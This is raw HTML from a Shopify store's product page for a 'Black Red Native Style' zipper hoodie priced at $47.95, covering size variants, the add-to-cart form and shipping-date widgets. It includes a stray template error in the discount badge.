>

  <style>
    #main-price-AenhhVmY1aDVxQ2R6N__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AenhhVmY1aDVxQ2R6N__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AenhhVmY1aDVxQ2R6N__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20172661457129__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-AenhhVmY1aDVxQ2R6N__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $47.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $47.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20172661457129__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44560522248425">
      <shopify-payment-terms variant-id="44560522248425" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:44560522248425,&quot;price_per_term&quot;:&quot;$23.97&quot;,&quot;full_price&quot;:&quot;$47.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44560522281193,&quot;price_per_term&quot;:&quot;$23.97&quot;,&quot;full_price&quot;:&quot;$47.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44560522313961,&quot;price_per_term&quot;:&quot;$23.97&quot;,&quot;full_price&quot;:&quot;$47.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44560522346729,&quot;price_per_term&quot;:&quot;$23.97&quot;,&quot;full_price&quot;:&quot;$47.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44560522379497,&quot;price_per_term&quot;:&quot;$23.97&quot;,&quot;full_price&quot;:&quot;$47.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44560522412265,&quot;price_per_term&quot;:&quot;$23.97&quot;,&quot;full_price&quot;:&quot;$47.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44560522445033,&quot;price_per_term&quot;:&quot;$23.97&quot;,&quot;full_price&quot;:&quot;$47.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:44560522477801,&quot;price_per_term&quot;:&quot;$23.97&quot;,&quot;full_price&quot;:&quot;$47.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2835193}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms><input type="hidden" name="product-id" value="8087876894953" /><input type="hidden" name="section-id" value="template--20172661457129__main" /></form></div>









  <variant-selects
    id="variant-selects-template--20172661457129__main"
    class="no-js-hidden"
    data-section="template--20172661457129__main"
    data-url="/products/black-red-native-style-4"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20172661457129__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20172661457129__main-0">
              
                <span id="custom-label-template--20172661457129__main-1">
                  
                  
                  Style - Zipper Hoodie
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20172661457129__main-1-0"
        name="Style"
        value="Zipper Hoodie"
        form="product-form-template--20172661457129__main"
        
          checked
        
        class=""
      >
      <label
        class="accent-color-text"
        for="template--20172661457129__main-1-0"
      >
        Zipper Hoodie<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20172661457129__main-option_2_label_container'>
            <label class="form__label" for="Option-template--20172661457129__main-1">
              
                <span id="custom-label-template--20172661457129__main-2">
                  
                  
                  Size - S
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--20172661457129__main-1"
                class="select__select"
                name="options[Size]"
                form="product-form-template--20172661457129__main"
              >
                
<option
        value="S"
        
          selected="selected"
        
        class=""
        
      >
        S
      </option>
    
<option
        value="M"
        
        class=""
        
      >
        M
      </option>
    
<option
        value="L"
        
        class=""
        
      >
        L
      </option>
    
<option
        value="XL"
        
        class=""
        
      >
        XL
      </option>
    
<option
        value="2XL"
        
        class=""
        
      >
        2XL
      </option>
    
<option
        value="3XL"
        
        class=""
        
      >
        3XL
      </option>
    
<option
        value="4XL"
        
        class=""
        
      >
        4XL
      </option>
    
<option
        value="5XL"
        
        class=""
        
      >
        5XL
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":44560522248425,"title":"Zipper Hoodie \/ S","option1":"Zipper Hoodie","option2":"S","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ S","public_title":"Zipper Hoodie \/ S","options":["Zipper Hoodie","S"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522281193,"title":"Zipper Hoodie \/ M","option1":"Zipper Hoodie","option2":"M","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ M","public_title":"Zipper Hoodie \/ M","options":["Zipper Hoodie","M"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522313961,"title":"Zipper Hoodie \/ L","option1":"Zipper Hoodie","option2":"L","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ L","public_title":"Zipper Hoodie \/ L","options":["Zipper Hoodie","L"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522346729,"title":"Zipper Hoodie \/ XL","option1":"Zipper Hoodie","option2":"XL","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ XL","public_title":"Zipper Hoodie \/ XL","options":["Zipper Hoodie","XL"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522379497,"title":"Zipper Hoodie \/ 2XL","option1":"Zipper Hoodie","option2":"2XL","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ 2XL","public_title":"Zipper Hoodie \/ 2XL","options":["Zipper Hoodie","2XL"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522412265,"title":"Zipper Hoodie \/ 3XL","option1":"Zipper Hoodie","option2":"3XL","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ 3XL","public_title":"Zipper Hoodie \/ 3XL","options":["Zipper Hoodie","3XL"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522445033,"title":"Zipper Hoodie \/ 4XL","option1":"Zipper Hoodie","option2":"4XL","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ 4XL","public_title":"Zipper Hoodie \/ 4XL","options":["Zipper Hoodie","4XL"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522477801,"title":"Zipper Hoodie \/ 5XL","option1":"Zipper Hoodie","option2":"5XL","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ 5XL","public_title":"Zipper Hoodie \/ 5XL","options":["Zipper Hoodie","5XL"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20172661457129__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20172661457129__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20172661457129__main"
        class="select__select"
        form="product-form-template--20172661457129__main"
      ><option
            
              selected="selected"
            
            
            value="44560522248425"
          >Zipper Hoodie / S - $47.95</option><option
            
            
            value="44560522281193"
          >Zipper Hoodie / M - $47.95</option><option
            
            
            value="44560522313961"
          >Zipper Hoodie / L - $47.95</option><option
            
            
            value="44560522346729"
          >Zipper Hoodie / XL - $47.95</option><option
            
            
            value="44560522379497"
          >Zipper Hoodie / 2XL - $47.95</option><option
            
            
            value="44560522412265"
          >Zipper Hoodie / 3XL - $47.95</option><option
            
            
            value="44560522445033"
          >Zipper Hoodie / 4XL - $47.95</option><option
            
            
            value="44560522477801"
          >Zipper Hoodie / 5XL - $47.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--20172661457129__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--20172661457129__main">
      Quantity
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> in cart)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--20172661457129__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Decrease quantity for Black Red Native Style WCS</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--20172661457129__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--20172661457129__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Increase quantity for Black Red Native Style WCS</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>




<style>
  #ProductSubmitButton-template--20172661457129__main,
  #SectionAtcBtn-template--20172661457129__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--20172661457129__main"
      class="product-form main-product-form"
      data-section="template--20172661457129__main"
      data-options="Style,Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20172661457129__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20172661457129__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44560522248425"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20172661457129__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8087876894953" /><input type="hidden" name="section-id" value="template--20172661457129__main" /></form></product-form><link href="//nativeheritagestore.com/cdn/shop/t/15/assets/component-pickup-availability.css?v=132348821858131657411760751547" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44560522248425"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//nativeheritagestore.com/cdn/shop/t/15/assets/pickup-availability.js?v=79308454523338307861760751547" defer="defer"></script></div>

<div id="shopify-block-AM0pLd2Fpclphb0FKb__tipo_related_products_app_block_product_nwiwNq" class="shopify-block shopify-app-block"><div data-id="AM0pLd2Fpclphb0FKb__tipo_related_products_app_block_product_nwiwNq"><div class="productBoughtTogether"></div>
</div>
  </div>

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="7"
        data-max-days="10"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="7"
        data-max-days="10"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>





<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
